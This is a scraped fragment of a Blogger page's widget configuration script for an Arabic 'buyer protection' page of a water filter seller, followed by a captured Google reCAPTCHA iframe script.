'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'static_page', 'pageId': '1457403863832670353', 'pageName': '\u062d\u0645\u0627\u064a\u0629 \u0627\u0644\u0645\u0634\u062a\u0631\u064a', 'pageTitle': '\u0627\u0643\u0648\u0627 \u062c\u0648\u0644\u062f: \u062d\u0645\u0627\u064a\u0629 \u0627\u0644\u0645\u0634\u062a\u0631\u064a', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u062d\u0645\u0627\u064a\u0629 \u0627\u0644\u0645\u0634\u062a\u0631\u064a', 'description': '\u0627\u0644\u0641\u0644\u062a\u0631 \u0631\u0642\u0645 1 \u0641\u0649 \u0645\u0635\u0631|\u0627\u0642\u0648\u0649 \u0641\u0644\u062a\u0631 \u0645\u064a\u0627\u0647|\u0641\u0644\u062a\u0631 7 \u0645\u0631\u0627\u062d\u0644|\u0641\u0644\u062a\u0631 \u0627\u0648\u0631\u0628\u0649', 'url': 'https://www.aquagoldfilter.com/p/buyer-protection.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': true, 'isPost': false, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'pageId': 1457403863832670353}}, {'name': 'widgets', 'data': [{'title': '\u0627\u0643\u0648\u0627 \u062c\u0648\u0644\u062f', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML1'}, {'title': '\u0631\u0633\u0627\u0626\u0644 \u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '1457403863832670353', 'title': '\u062d\u0645\u0627\u064a\u0629 \u0627\u0644\u0645\u0634\u062a\u0631\u064a', 'showInlineAds': false}], 'footerBylines': [], 'allBylineItems': []}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'main', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3104867501-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
</script>
</body>-->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KnUbedwFiQgOejIZB_xKPQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768970519884');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>